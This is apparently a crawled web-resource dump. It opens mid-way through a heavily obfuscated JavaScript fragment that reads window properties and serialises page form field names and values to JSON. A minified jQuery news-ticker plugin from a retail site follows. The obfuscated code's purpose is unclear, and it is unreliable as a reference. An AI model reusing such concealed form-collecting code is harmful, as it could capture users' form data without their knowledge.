s!==O;},'\x64\x45\x6f\x41\x6e':MD(d1uD8.w,d1uD8.A),'\x77\x75\x49\x6d\x51':function(s,O){return s&O;},'\x4b\x41\x6e\x6b\x77':function(s,O){return s*O;},'\x47\x53\x50\x68\x69':function(s,O){return s!==O;},'\x51\x50\x64\x4a\x6c':MP(d1uD8.u,d1uD8.v),'\x74\x73\x4f\x56\x61':function(s,O,G){return s(O,G);},'\x4a\x67\x6d\x6c\x76':function(s,O){return s!==O;},'\x4b\x4f\x46\x69\x6e':MD(d1uD8.M,d1uD8.W),'\x75\x4d\x63\x51\x50':function(s,O){return s(O);},'\x75\x6a\x55\x4f\x54':function(s,O){return s===O;},'\x56\x56\x76\x6c\x68':MD(d1uD8.b,d1uD8.i),'\x73\x44\x72\x4c\x54':function(s,O){return s%O;},'\x67\x55\x57\x78\x43':function(s,O){return s+O;},'\x6d\x53\x77\x7a\x66':MD(d1uD8.f,d1uD8.S),'\x4f\x48\x64\x4e\x66':MD(d1uD8.x,d1uD8.s),'\x6d\x59\x76\x52\x6a':function(s,O){return s(O);},'\x6a\x5a\x4c\x54\x62':MD(d1uD8.O,d1uD8.G),'\x46\x52\x6a\x54\x6c':function(s,O){return s(O);},'\x69\x71\x55\x61\x79':function(s,O){return s+O;},'\x5a\x52\x4b\x70\x56':function(s,O){return s+O;},'\x56\x64\x6f\x4f\x45':function(s,O){return s(O);},'\x56\x67\x73\x4c\x74':function(s,O){return s+O;},'\x6c\x52\x53\x75\x79':function(s,O){return s+O;},'\x54\x46\x42\x6d\x54':function(s,O){return s(O);},'\x67\x56\x6a\x5a\x63':function(s,O){return s+O;},'\x46\x4c\x4c\x51\x64':function(s,O){return s(O);},'\x62\x4e\x65\x71\x5a':function(s,O){return s(O);},'\x6b\x55\x78\x55\x76':function(s,O){return s(O);},'\x64\x6b\x47\x61\x58':function(s,O){return s*O;},'\x72\x79\x68\x76\x41':function(s,O){return s+O;},'\x73\x63\x75\x72\x77':function(s,O){return s*O;},'\x79\x77\x55\x4c\x71':function(s,O){return s(O);},'\x54\x71\x7a\x6e\x6e':function(s,O){return s(O);},'\x47\x77\x78\x67\x43':function(s,O){return s+O;}},u=d1uwm,v={'\x41\x65\x66\x79\x52':A[MD(d1uD8.I,d1uD8.j)](A[MD(d1uD8.y,d1uD8.E)](u,-0x111d+0x763*-0x1+0x1*0x1aa2),A[MP(d1uD8.H,d1uD8.D)](u,-0xdb7+0x1ab*-0x4+0x147*0x11)),'\x74\x79\x77\x53\x58':function(s,O){var d1uHe={w:0xe0};function ML(w,A){return MD(w- -d1uHe.w,A);}return A[ML(d1uHV.w,d1uHV.A)](s,O);},'\x57\x4b\x4e\x4e\x4c':function(s,O){function Md(w,A){return MD(A- -d1uHT.w,w);}return A[Md(d1uHl.w,d1uHl.A)](s,O);},'\x61\x42\x52\x4c\x48':function(s,O){function Mz(w,A){return MP(A,w-d1uHn.w);}function MN(w,A){return MD(A- -d1uHh.w,w);}if(A[Mz(d1uHK.w,-d1uHK.A)](A[MN(d1uHK.u,d1uHK.v)],A[MN(-d1uHK.M,d1uHK.v)])){M=A[MN(d1uHK.W,d1uHK.b)](W,A[MN(-d1uHK.i,-d1uHK.f)](A[MN(-d1uHK.S,d1uHK.x)](0x411+-0x9b*-0x3e+-0x2783,-(-0x23af+0x1539+0x24cf)),A[MN(d1uHK.s,d1uHK.O)](-0x721+0x22ed+-0x1*0x679,0x141+0x3fb+-0xd*0x67)));var I=b[i];return I;}else return A[MN(d1uHK.G,d1uHK.I)](s,O);},'\x77\x58\x49\x78\x55':function(s,O){var d1uHZ={w:0x118};function MY(w,A){return MD(w- -d1uHC.w,A);}function MF(w,A){return MD(w- -d1uHZ.w,A);}return A[MF(d1uHa.w,d1uHa.A)](A[MF(d1uHa.u,d1uHa.v)],A[MY(d1uHa.M,d1uHa.W)])?A[MF(d1uHa.b,d1uHa.i)](u,v):A[MF(d1uHa.f,d1uHa.S)](s,O);},'\x67\x6e\x56\x67\x72':function(s,O){function MV(w,A){return MD(w- -d1uHJ.w,A);}function Me(w,A){return MP(A,w-d1uHg.w);}return A[Me(d1uHq.w,d1uHq.A)](A[Me(d1uHq.u,d1uHq.v)],A[Me(d1uHq.M,d1uHq.W)])?A[MV(d1uHq.b,d1uHq.i)](v,M,W):A[MV(d1uHq.f,d1uHq.S)](s,O);},'\x42\x6d\x7a\x61\x4b':function(s,O){function MT(w,A){return MP(w,A-d1uHo.w);}return A[MT(d1uHk.w,d1uHk.A)](s,O);},'\x52\x69\x66\x6b\x7a':function(s,O){var d1uHm={w:0x5df,A:0x5f0},d1uHR={w:0x2cd},d1uHB={w:0x155},d1uHX={w:0x155};function Mn(w,A){return MD(A- -d1uHX.w,w);}function Mh(w,A){return MD(A- -d1uHB.w,w);}var G={'\x4a\x61\x44\x43\x76':function(I,j,y){function Ml(w,A){return d1uA(A-d1uHR.w,w);}return A[Ml(d1uHm.w,d1uHm.A)](I,j,y);}};return A[Mn(d1uHc.w,d1uHc.A)](A[Mn(d1uHc.u,d1uHc.v)],A[Mh(d1uHc.M,d1uHc.v)])?G[Mn(d1uHc.W,d1uHc.b)](v,M,W):A[Mh(d1uHc.i,d1uHc.f)](s,O);},'\x78\x51\x42\x6d\x71':function(s,O){var d1uHr={w:0x338};function MK(w,A){return MD(w- -d1uHr.w,A);}return A[MK(d1uHp.w,d1uHp.A)](s,O);}},M=v[A[MP(d1uD8.P,d1uD8.L)](u,0x2f*-0x36+-0x81e*-0x1+0x349)][A[MP(d1uD8.d,d1uD8.z)](u,0x845*-0x1+-0x2049+0x2a0a)]('\x7c'),W=A[MP(d1uD8.N,d1uD8.F)](A[MP(d1uD8.Y,d1uD8.e)](0x403f*0x1+-0x22cf+-0x2c5*-0x1,-(0x6b5+-0x11cb*-0x1+-0x72f)),-(-0x1bba+0x9a0+-0x1*-0x20fe));function MP(w,A){return d1uA(A- -d1uHU.w,w);}while(!![]){switch(M[W++]){case'\x30':var b='';continue;case'\x31':var i=w[A[MP(d1uD8.V,d1uD8.z)](u,0x1d9d+0x10a5*0x1+-0x1*0x2ccd)](/[^\d]/,'');continue;case'\x32':for(var f=v[A[MD(d1uD8.T,d1uD8.l)](u,-0x1935*-0x1+-0x10e6*0x1+0x353*-0x2)](i[A[MP(-d1uD8.n,d1uD8.h)](u,0xf*0x164+-0x1d*0x140+-0x6d*-0x28)],A[MP(d1uD8.K,d1uD8.C)](A[MD(d1uD8.Z,d1uD8.a)](A[MD(d1uD8.J,d1uD8.g)](0xc2b+-0x1*-0x3a2b+0x1eb*-0x11,-(-0x4a9*0x1+-0x1f54+-0x11*-0x21e)),-0x6*-0x223+-0x1*0x2661+0x3543),0x3d6*0x2+0x20af*0x1+0x1*-0x1e53));v[A[MP(d1uD8.q,d1uD8.z)](u,0x25f0+-0x1dbc+-0x712)](f,A[MP(d1uD8.o,d1uD8.k)](A[MD(d1uD8.X,d1uD8.B)](-(-0xf4*-0x7+-0x1880+0x30e7),-0x2*-0x12d5+-0xc5b*-0x2+-0x2b94),0x20ad+0x1b*0x15f+-0x1*0x396b));--f){b+=v[A[MD(d1uD8.R,d1uD8.m)](u,0x1f0*0x4+0x6c3+-0xc9e)](f,A[MP(d1uD8.c,d1uD8.r)](A[MP(-d1uD8.p,d1uD8.U)](A[MD(d1uD8.t,d1uD8.Q)](-(0x1*-0x1d54+-0x2250+0x1e7*0x22),0x1*0x1ee3+0x116+-0x1fda),A[MD(d1uD8.w0,d1uD8.w1)](-(0xc89+-0x1*0x1a1+0xf*-0xba),-(-0x1f*0x98+0x188b+0x488))),-0x3df*0x7+0xa3*-0x19+0x35e5))?i[f]:v[A[MD(d1uD8.w2,d1uD8.w3)](u,0x168f+-0xa69*0x1+-0xabd)](v[A[MD(d1uD8.w4,d1uD8.w5)](u,-0x742+0x2193+0x110*-0x17)](parseInt,i[f]),A[MD(d1uD8.X,d1uD8.w6)](A[MD(d1uD8.w7,d1uD8.w8)](0x1ba9+0x3c93+0xb*-0x4f7,-(-0xaf3+-0x1*0x23a1+0x4f93)),-(-0xd*-0x1fd+0x8a2+0x21dd*-0x1)))[A[MP(d1uD8.w9,d1uD8.ww)](u,-0x1d31+-0x125*-0x21+-0x1c2*0x4)]();}continue;case'\x33':;continue;case'\x34':return v[A[MP(d1uD8.wA,d1uD8.wu)](u,-0x2c9+0x1c*-0x112+0x21f*0x10)](v[A[MP(d1uD8.wv,d1uD8.wM)](u,0x2642*-0x1+0x7d7+0x23*0xe9)](x,A[MD(d1uD8.I,d1uD8.wW)](A[MD(d1uD8.w7,d1uD8.wb)](-(-0x1e0e+-0x115d+-0xc65*-0x5),A[MD(d1uD8.wi,d1uD8.wf)](0x1*0x1033+-0x11*0xef+0x1*-0x53,-(0xdf7+0x24d6+-0x2e20))),0x61*0x1b+0x2*-0x649+-0x2*-0xace)),A[MD(d1uD8.Z,d1uD8.wS)](A[MD(d1uD8.wx,d1uD8.ws)](0x172c+0x520+-0x1b4e,A[MP(d1uD8.wO,d1uD8.wG)](-(-0x6dc+0x13d8+-0xc7b),-(-0x1*-0x589+0x509*-0x7+-0x1*-0x1dc3))),-(-0x1a3*-0x1+0xc3*0x2c+-0x1b9c)));case'\x35':var S={'\x4a\x49\x6f\x52\x43':function(s,O){var d1uD0={w:0x545,A:0x777},d1uHt={w:0x59};function Ma(w,A){return MD(w- -d1uHt.w,A);}var G={'\x63\x6c\x79\x76\x43':function(j,E){var d1uHQ={w:0x288};function MC(w,A){return d1uA(w-d1uHQ.w,A);}return A[MC(d1uD0.w,d1uD0.A)](j,E);}};function MZ(w,A){return MP(w,A-d1uD1.w);}if(A[MZ(d1uD2.w,d1uD2.A)](A[MZ(d1uD2.u,d1uD2.v)],A[Ma(d1uD2.M,d1uD2.W)])){var I=u;return v[A[Ma(d1uD2.b,d1uD2.i)](I,0x12df+-0x1249+0x180)](s,O);}else return G[MZ(d1uD2.f,d1uD2.S)](u,v);},'\x41\x62\x5a\x59\x58':function(s,O){var d1uD3={w:0x281},G=u;function MJ(w,A){return MP(A,w- -d1uD3.w);}return v[A[MJ(d1uD4.w,d1uD4.A)](G,-0xfdf*0x2+-0x6f1*0x1+0x2890)](s,O);}};continue;case'\x36':var x=b[A[MD(d1uD8.wI,d1uD8.wj)](u,-0x81*-0xf+0x53*-0x25+-0x2*-0x2f6)]('')[A[MD(d1uD8.wy,d1uD8.wE)](u,0xf20+-0x1*0x2513+-0x1*-0x174a)](function(s,O){var d1uD6={w:0x222},d1uD5={w:0x2c5};function Mg(w,A){return MD(w- -d1uD5.w,A);}function Mq(w,A){return MP(w,A-d1uD6.w);}if(A[Mg(d1uD7.w,d1uD7.A)](A[Mq(d1uD7.u,d1uD7.v)],A[Mq(d1uD7.M,d1uD7.v)])){var G=u;return S[A[Mq(d1uD7.W,d1uD7.b)](G,-0x168e+-0x13a+0x1912)](s,S[A[Mg(d1uD7.i,d1uD7.f)](G,0x203*-0xd+-0x7*-0x4e9+-0x634)](parseInt,O));}else return A[Mq(d1uD7.S,d1uD7.x)](u,v);},A[MD(d1uD8.wH,d1uD8.w2)](A[MP(d1uD8.wD,d1uD8.e)](A[MP(d1uD8.wP,d1uD8.wG)](0xec*-0x19+-0x1*-0xfd1+0x3a1*0x2,-(-0x2fb+-0xf*-0xf+0x1*0x48b)),A[MP(d1uD8.wL,d1uD8.wd)](-(-0x1b83+-0x95*0x29+-0x4*-0xcdb),-0xbd1*-0x2+-0x24be+0x696*0x2)),-0x11*-0x183+0x95*-0x33+0x15d3));continue;}break;}}function d1uA3(){var d1uDT={w:0x7ca,A:0x55f,u:0x4cb,v:0x41c,M:0x8b8,W:0x6cc,b:0x609,i:0x6c0,f:0x4fd,S:0x2cb,x:0x457,s:0x3ca,O:0x56f,G:0x724,I:0x6c0,j:0x5ef,y:0x532,E:0x89b,H:0x79e,D:0x5dc,P:0x4fa,L:0x586,d:0x401,z:0x5db,N:0x6b9,F:0x655,Y:0x428,e:0x430,V:0x64c,T:0x239,l:0x389,n:0x7ba,h:0x613,K:0x900,C:0x752,Z:0x71c,a:0x49e,J:0x513,g:0x6b8,q:0x56f,o:0x587,k:0x339,X:0x255,B:0x3a8},d1uDV={w:0x79d,A:0x776},d1uDe={w:0xdd},d1uDY={w:0x1b0,A:0x219},d1uDN={w:0x27b,A:0x32f},d1uDz={w:0x310},d1uDd={w:0x9f5,A:0x9bf,u:0x7b6,v:0x944,M:0x5ff,W:0x54e,b:0x3da,i:0x363,f:0x3df,S:0x253,x:0x4b7,s:0x53e,O:0x1f9,G:0x64,I:0x76e,j:0x875,y:0x992,E:0x881,H:0x43c,D:0x3f6,P:0x589,L:0x75e,d:0x81a,z:0x4cb,N:0x290,F:0x77a,Y:0x724,e:0x91b,V:0x3a2,T:0x258,l:0x60a,n:0x6e7,h:0x91a,K:0x6db,C:0x875,Z:0x530,a:0x4ab},d1uDP={w:0x114},d1uDw={w:0x1c2},d1uD9={w:0xe2};function Mk(w,A){return d1uA(A- -d1uD9.w,w);}function Mo(w,A){return d1uA(A-d1uDw.w,w);}var w={'\x58\x55\x74\x57\x45':function(S,x){return S(x);},'\x74\x6e\x72\x6b\x6a':function(S,s){return S+s;},'\x6e\x77\x78\x4a\x6b':function(S,x){return S(x);},'\x75\x45\x6e\x56\x43':function(S,s){return S+s;},'\x48\x58\x6b\x52\x5a':function(S,s){return S*s;},'\x43\x6c\x55\x69\x64':function(S,s){return S*s;},'\x4c\x43\x4c\x78\x6b':function(S,s){return S*s;},'\x74\x64\x61\x44\x6b':function(S,x){return S(x);},'\x54\x49\x4d\x74\x72':function(S,s){return S===s;},'\x69\x65\x69\x46\x4b':Mo(d1uDT.w,d1uDT.A),'\x53\x4e\x55\x7a\x51':function(S,x,s){return S(x,s);},'\x68\x62\x4b\x72\x6b':function(S){return S();},'\x49\x53\x61\x76\x4a':function(S,s){return S+s;},'\x71\x75\x58\x6d\x73':function(S,s){return S*s;},'\x66\x74\x49\x42\x48':function(S,s){return S*s;},'\x53\x63\x57\x46\x77':function(S,x){return S(x);},'\x50\x4c\x51\x62\x7a':function(S,x){return S(x);},'\x66\x6a\x74\x6b\x74':function(S,x){return S(x);},'\x4d\x69\x77\x69\x57':function(S,x){return S(x);},'\x48\x64\x54\x49\x69':function(S,x){return S(x);}},A=d1uwm,u={'\x79\x4e\x66\x52\x5a':w[Mk(d1uDT.u,d1uDT.v)](A,-0x1d6c+0x4c*0x71+-0x2b1),'\x43\x6b\x4a\x6a\x6a':function(S,x,s){var d1uDL={w:0x1b5};function MB(w,A){return Mk(A,w-d1uDP.w);}function MX(w,A){return Mo(w,A-d1uDL.w);}if(w[MX(d1uDd.w,d1uDd.A)](w[MX(d1uDd.u,d1uDd.v)],w[MB(d1uDd.M,d1uDd.W)]))return w[MB(d1uDd.b,d1uDd.i)](S,x,s);else{J=g[w[MB(d1uDd.f,d1uDd.S)](q,0x877+-0x6b*0xe+0x53*-0x3)];for(o=w[MX(d1uDd.x,d1uDd.s)](w[MB(d1uDd.O,-d1uDd.G)](-(-0x74a+-0x12*0x1cb+0x320c),-(-0xb4e+-0x5*-0x139+0x12e2)),0x1*0x164b+-0x8db+0xabd);k[w[MX(d1uDd.I,d1uDd.j)](X,0xa46+0x23*0xb1+-0x2163*0x1)](B,R);m+=w[MX(d1uDd.y,d1uDd.E)](w[MX(d1uDd.H,d1uDd.s)](w[MB(d1uDd.D,d1uDd.P)](-(-0x129f+-0x145e+0x2714),0x1585+0x20b3+-0x3*0x1183),w[MX(d1uDd.L,d1uDd.d)](-(-0x993+0x1585+0xbef*-0x1),-(0x3*-0x2b3+0x262b+0x5*-0x5ff))),w[MB(d1uDd.z,d1uDd.N)](-(-0x1*0x1319+0x5*0xdfd+-0xc63),-(0x1ca5*-0x1+-0xc8e*-0x1+0x8*0x203)))){wO[w[MX(d1uDd.F,d1uDd.Y)](wG,0x1da+0x1e34+-0x1e66)](typeof wI[wj],wy[w[MX(d1uDd.e,d1uDd.j)](wE,-0x1c8a+-0xc42+0x2a24)])&&(wH=wD[wP],wL=wd[w[MB(d1uDd.V,d1uDd.T)](wz,-0xfbe+0x1f9a+-0xe0d)](wN,wF,wY),we&&wV[w[MX(d1uDd.l,d1uDd.n)](wT,0x1480+0xac4+-0x1d37*0x1)](wl[w[MX(d1uDd.h,d1uDd.n)](wn,0x1*0x5fc+0xcf3*0x1+-0x111a*0x1)](wh[w[MX(d1uDd.K,d1uDd.C)](wK,-0x1be9+0x1320+0x9*0x125)](wC[w[MB(d1uDd.Z,d1uDd.a)](wZ,0x17cd+0xfb1*0x1+0x55*-0x71)](wa,wJ),wg?'\x3a\x20':'\x3a'),wq)));}}},'\x46\x57\x62\x62\x79':w[Mo(d1uDT.M,d1uDT.W)](w[Mo(d1uDT.b,d1uDT.i)](A,0x1*-0xd0d+0x3*-0x84f+0x2732),w[Mk(d1uDT.f,d1uDT.S)](A,0x92d*0x4+-0x1d1e+0x1*-0x598)),'\x75\x4c\x66\x72\x54':w[Mo(d1uDT.x,d1uDT.W)](w[Mo(d1uDT.s,d1uDT.O)](A,0x79c+-0x5*-0x671+-0x793*0x5),'\x61\x64'),'\x4e\x47\x4d\x53\x4b':function(S){function MR(w,A){return Mo(w,A- -d1uDz.w);}return w[MR(d1uDN.w,d1uDN.A)](S);}},v=u[w[Mo(d1uDT.G,d1uDT.I)](A,0x1c85+0xc2*-0xa+0x1*-0x13b8)][w[Mo(d1uDT.j,d1uDT.y)](A,0x99b*0x4+0x3*-0xaed+-0x429)]('\x7c'),M=w[Mo(d1uDT.E,d1uDT.H)](w[Mk(d1uDT.D,d1uDT.P)](-(0xe5*0x1d+0x935*0x2+0x45*-0x6b),w[Mo(d1uDT.L,d1uDT.d)](-0x1ecb*0x1+-0x2*-0xb23+0x886,-(-0x19*-0x159+0x1*0x1429+-0x2f53*0x1))),w[Mo(d1uDT.z,d1uDT.N)](-0x16*-0x1d+-0x5*-0x131+-0x810,0x245b+0xf3d+-0x335f*0x1));while(!![]){switch(v[M++]){case'\x30':var W=window[w[Mk(d1uDT.F,d1uDT.Y)](w[Mo(d1uDT.e,d1uDT.V)](A,-0x121f+-0x40d*0x2+-0x32*-0x91),'\x74')]||window[w[Mo(d1uDT.T,d1uDT.l)](w[Mo(d1uDT.n,d1uDT.h)](A,-0x1a99+0x13*-0x4f+0x21b9*0x1),w[Mo(d1uDT.K,d1uDT.C)](A,0xb5a+-0x186a+0xe3a*0x1))];continue;case'\x31':u[w[Mk(d1uDT.Z,d1uDT.a)](A,0x12b*0x2+0x115*-0xa+0x9c7)](W,b,function(S){var d1uDF={w:0x382},x=A;function Mm(w,A){return Mo(A,w- -d1uDF.w);}f[w[Mm(d1uDY.w,d1uDY.A)](x,-0x212b+-0xa*0x31d+0x41e5)](d1uwt);});continue;case'\x32':var b=window[w[Mo(d1uDT.J,d1uDT.l)](w[Mo(d1uDT.g,d1uDT.q)](A,-0xaa3+0x16f*0xb+-0x1*0x309),'\x74')]?u[w[Mk(d1uDT.o,d1uDT.k)](A,0x26ee+-0x1279+0x2*-0x951)]:u[w[Mk(d1uDT.X,d1uDT.B)](A,0x127f+0x917+-0x16*0x128)];continue;case'\x33':var i=[];continue;case'\x34':var f={'\x6d\x6f\x46\x49\x6d':function(S){var x=A;function Mc(w,A){return Mo(A,w-d1uDe.w);}return u[w[Mc(d1uDV.w,d1uDV.A)](x,0xa*-0x3be+-0x2564+0x4c97)](S);}};continue;}break;}}function d1uA4(w){var d1uPA={w:0x268,A:0x373,u:0x2d9,v:0x1b4,M:0x158,W:0xc6,b:0xae,i:0x235,f:0xca,S:0x11f,x:0x237,s:0x457,O:0x472,G:0x384,I:0x251,j:0x348,y:0x20a,E:0x9c,H:0x174,D:0x2d8,P:0xcc,L:0x181,d:0x1d1,z:0x472,N:0x42e,F:0x153,Y:0x80,e:0x9f,V:0x16,T:0x244,l:0x2f9,n:0x104,h:0x14c,K:0x184,C:0xf0,Z:0x158,a:0x10b,J:0x1b7,g:0x41e,q:0x5ae,o:0x75,k:0x4bc,X:0x244,B:0x2ea,R:0x49f,m:0x384,c:0x158,r:0x2de,p:0x176,U:0x114,t:0x1c2,Q:0x54,w0:0x180,w1:0x383,w2:0x117,w3:0xfa,w4:0x3fc,w5:0x433,w6:0x27d,w7:0x267,w8:0x163,w9:0x12,ww:0x492,wA:0x1a6,wu:0x3c,wv:0x73,wM:0x21f,wW:0x1db,wb:0x3ba,wi:0x287,wf:0x45e,wS:0x7ef,wx:0x57c,ws:0x55,wO:0x118,wG:0x17b,wI:0x2ca,wj:0x229,wy:0x11d,wE:0x17e,wH:0x384,wD:0x170,wP:0x2cb,wL:0x1b7,wd:0x42d,wz:0x2e4,wN:0x2a5,wF:0x15b,wY:0xae,we:0x133},d1uPw={w:0x3a7},d1uP9={w:0xd1},d1uP8={w:0x4a7,A:0x2d4},d1uP7={w:0x1a6},d1uP6={w:0x550,A:0x4b2},d1uP4={w:0x4f1,A:0x2dc},A={'\x63\x6f\x6d\x61\x43':function(O,G){return O<G;},'\x4d\x56\x76\x55\x50':function(O,G){return O!==G;},'\x4b\x6a\x59\x41\x74':function(O,G){return O!=G;},'\x74\x46\x42\x7a\x70':function(O,G){return O&&G;},'\x47\x55\x61\x6a\x44':function(O,G){return O+G;},'\x59\x77\x49\x78\x69':function(O,G){return O(G);},'\x66\x76\x54\x6a\x54':function(O,G){return O(G);},'\x77\x73\x59\x67\x55':function(O,G){return O(G);},'\x77\x45\x71\x76\x42':function(O,G){return O+G;},'\x48\x4a\x41\x61\x78':function(O,G){return O(G);},'\x4c\x6a\x65\x56\x4a':function(O,G){return O(G);},'\x6c\x63\x44\x4e\x55':function(O,G){return O(G);},'\x63\x42\x42\x4f\x73':function(O,G){return O+G;},'\x6e\x68\x6b\x7a\x79':function(O,G){return O*G;},'\x6a\x75\x6e\x7a\x64':Mr(d1uPA.w,d1uPA.A),'\x4a\x56\x63\x74\x52':function(O,G){return O*G;},'\x67\x62\x53\x54\x61':function(O,G){return O===G;},'\x59\x4c\x6d\x72\x46':Mr(d1uPA.u,d1uPA.v),'\x46\x67\x4e\x61\x6b':function(O,G){return O(G);},'\x55\x4e\x57\x75\x66':function(O,G){return O(G);},'\x44\x48\x48\x41\x49':function(O,G){return O(G);},'\x71\x6c\x6b\x55\x6d':function(O,G){return O(G);},'\x45\x65\x6c\x6c\x6b':function(O,G){return O(G);},'\x79\x71\x71\x69\x53':function(O,G){return O(G);},'\x62\x77\x65\x76\x5a':function(O,G){return O(G);},'\x4e\x57\x48\x55\x7a':function(O,G){return O(G);},'\x63\x78\x7a\x4d\x50':function(O,G){return O(G);}},u=d1uwm,v={'\x52\x72\x72\x62\x55':A[Mp(-d1uPA.M,d1uPA.W)](u,-0x153c+0x907+-0x374*-0x4),'\x4a\x47\x76\x77\x68':function(O,G){var d1uP3={w:0x4ba};function MU(w,A){return Mp(A-d1uP3.w,w);}return A[MU(d1uP4.w,d1uP4.A)](O,G);},'\x4f\x65\x59\x44\x72':function(O,G){var d1uP5={w:0x290};function Mt(w,A){return Mr(A,w-d1uP5.w);}return A[Mt(d1uP6.w,d1uP6.A)](O,G);},'\x71\x59\x64\x73\x6f':function(O,G){function MQ(w,A){return Mr(A,w-d1uP7.w);}return A[MQ(d1uP8.w,d1uP8.A)](O,G);},'\x6a\x61\x73\x69\x67':A[Mp(d1uPA.b,d1uPA.i)](u,0x1*0x248f+-0x14d0+0x1*-0xe98),'\x69\x41\x4c\x4b\x62':A[Mr(d1uPA.f,d1uPA.S)](A[Mr(d1uPA.x,d1uPA.s)](A[Mr(d1uPA.O,d1uPA.G)](u,-0x21c6+0x1739+0xc8d),A[Mp(-d1uPA.I,-d1uPA.j)](u,0x148f+-0x259+-0x1074)),A[Mp(-d1uPA.y,-d1uPA.E)](u,-0x157a+0x13f4+0xd5*0x4))},M=v[A[Mp(d1uPA.H,d1uPA.D)](u,0x3d*0x5+0x14d5*0x1+0x4f*-0x43)][A[Mr(-d1uPA.P,d1uPA.P)](u,-0x1*-0x3ab+0x173f+0x2*-0xcb7)]('\x7c'),W=A[Mp(d1uPA.L,d1uPA.d)](A[Mr(d1uPA.z,d1uPA.N)](A[Mp(d1uPA.F,-d1uPA.Y)](-(-0x1c54+0x16f*-0x1a+0xf8*0x44),-(-0x13de+0x2198+-0x1*0xd7d)),0x982+0x13e*-0x13+0x1d29),A[Mp(d1uPA.F,d1uPA.e)](-(0x1*0xfd9+-0x332+-0xc8c),0x4*-0x805+-0x1d81+0x22a*0x1d));function Mr(w,A){return d1uA(A- -d1uP9.w,w);}function Mp(w,A){return d1uA(w- -d1uPw.w,A);}while(!![]){if(A[Mp(-d1uPA.V,-d1uPA.T)](A[Mr(d1uPA.l,d1uPA.n)],A[Mr(d1uPA.h,d1uPA.n)]))return A[Mp(d1uPA.K,-d1uPA.C)](u,v);else{switch(M[W++]){case'\x30':var b={};continue;case'\x31':return JSON[A[Mp(-d1uPA.Z,-d1uPA.a)](u,0xbc3+-0x23bc+-0x71*-0x3a)](b);case'\x32':for(var i=A[Mp(-d1uPA.J,-d1uPA.g)](A[Mr(d1uPA.q,d1uPA.s)](0x67*-0x3e+0x1*-0x10f3+0x37fa,A[Mp(d1uPA.F,d1uPA.o)](0x306+0x4f4*-0x7+-0x35*-0x9b,-(-0x1*0x2641+0xc*-0x30d+0x4b24))),A[Mr(d1uPA.k,d1uPA.X)](-(0xe90+-0x3fe*0x2+-0x665),-(-0x349+0x697+0x2f*-0x10)));v[A[Mp(d1uPA.H,d1uPA.B)](u,-0xbbc*0x1+-0x1*-0x1c33+-0xe67)](i,s[A[Mr(d1uPA.R,d1uPA.m)](u,0x1*-0x3c3+0x2d*0x63+-0xc00)]);++i){if(A[Mr(d1uPA.c,d1uPA.r)](A[Mr(d1uPA.p,d1uPA.U)],A[Mp(-d1uPA.t,d1uPA.Q)])){var f=s[i],S=f[A[Mr(d1uPA.w0,d1uPA.w1)](u,0x12b6+-0xbfc+-0x1*0x55d)]||f['\x69\x64'],x=f[A[Mp(-d1uPA.w2,-d1uPA.w3)](u,0x29e+-0x187b+0x17bc)];v[A[Mr(d1uPA.w4,d1uPA.w5)](u,-0x17eb+0x2*0x1fd+-0x1*-0x1537)](x,'')&&S&&(v[A[Mr(d1uPA.w6,d1uPA.w7)](u,-0x240c+0x1299+0x15a*0xe)](f[A[Mp(-d1uPA.w8,d1uPA.w9)](u,-0x61*0x25+0x1310+-0x3b0)],v[A[Mr(d1uPA.ww,d1uPA.w5)](u,0x1*0x4eb+0xdb1+-0x10a8)])?b[S]=x:b[S]=f[A[Mp(-d1uPA.wA,d1uPA.wu)](u,-0x1eec+-0x165e+-0x4*-0xdaa)][f[A[Mp(d1uPA.L,d1uPA.wv)](A[Mp(d1uPA.wM,d1uPA.wW)](u,-0x2040+0x2067+0x187),A[Mr(d1uPA.wb,d1uPA.wi)](u,0x1*-0x1c42+0x2664+-0x84c))]][A[Mr(d1uPA.wf,d1uPA.wi)](u,0x1b8+-0x1a85+0x1a54)]);}else{var I=b,j={};j[Mr(d1uPA.wS,d1uPA.wx)]=x,j[Mp(-d1uPA.ws,-d1uPA.wO)]=s;var y={};y[Mp(d1uPA.wG,d1uPA.wI)]=j,i[A[Mp(d1uPA.L,d1uPA.wj)](A[Mr(d1uPA.wy,d1uPA.wE)](I,0xc17*-0x1+0x11b*0xb+0x135),A[Mr(d1uPA.p,d1uPA.wH)](I,-0x7c3*0x1+0xac8+-0x1e*0xc))](new f(S[A[Mp(d1uPA.wD,d1uPA.wP)](I,-0x93+0x1843*-0x1+-0x1acc*-0x1)],y));}}continue;case'\x33':var s=w[A[Mp(-d1uPA.wL,-d1uPA.wd)](A[Mp(d1uPA.wM,d1uPA.wz)](u,-0x7*0x15+0x200e+-0x1ddb),A[Mp(d1uPA.wN,d1uPA.wF)](u,-0x93e+0x1*-0x144b+0x2*0xfad))](v[A[Mp(d1uPA.wY,-d1uPA.we)](u,0xfc9+-0xc1*0x4+-0xb3a)]);continue;case'\x34':;continue;}break;}}}d1uwc(window,d1uwU),d1uA3();

--- FILE ---
content_type: application/javascript
request_url: https://www.miltecusa.com/catalog/view/javascript/newsticker.js?v=24340784
body_size: -12
content:
!function(a){$.fn.newsTickers=function(a){var b={newstick:"newsTickers",color:"default",effect:"fade",fontstyle:"normal",autoplay:!1,timer:4e3,feed:!1,feedlabels:!1,feedcount:5},a=$.extend(b,a);return this.each(function(){function g(){c++,c==e&&(c=0),h()}function h(){"fade"==a.effect?(a.modul.find("ul li").css({display:"none"}),a.modul.find("ul li").eq(c).fadeIn("normal",function(){f=!0})):"slide-v"==a.effect&&(d<=c?(a.modul.find("ul li").eq(d).animate({top:-60}),a.modul.find("ul li").eq(c).css({top:60,display:"block"}),a.modul.find("ul li").eq(c).animate({top:0},function(){d=c,f=!0})):(a.modul.find("ul li").eq(d).animate({top:60}),a.modul.find("ul li").eq(c).css({top:-60,display:"block"}),a.modul.find("ul li").eq(c).animate({top:0},function(){d=c,f=!0})))}a.modul=$("#"+$(this).attr("id"));var b=a.modul,c=0,d=0,e=a.modul.find("ul li").length,f=!0;a.modul.find("ul li").eq(c).fadeIn(),a.autoplay?(b=setInterval(function(){g()},a.timer),$(a.modul).on("mouseenter",function(){clearInterval(b)}),$(a.modul).on("mouseleave",function(){b=setInterval(function(){g()},a.timer)})):clearInterval(b)})}}(jQuery);